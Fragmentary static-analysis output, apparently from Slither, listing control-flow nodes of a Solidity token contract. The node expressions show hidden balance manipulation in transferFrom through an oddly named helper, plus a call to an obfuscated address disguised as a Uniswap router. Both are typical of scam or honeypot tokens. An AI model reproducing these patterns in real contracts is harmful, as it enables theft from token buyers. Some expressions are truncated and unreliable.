 Contract Control Flow Graph
swap3:
NodeType.VARIABLE
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.RETURN
true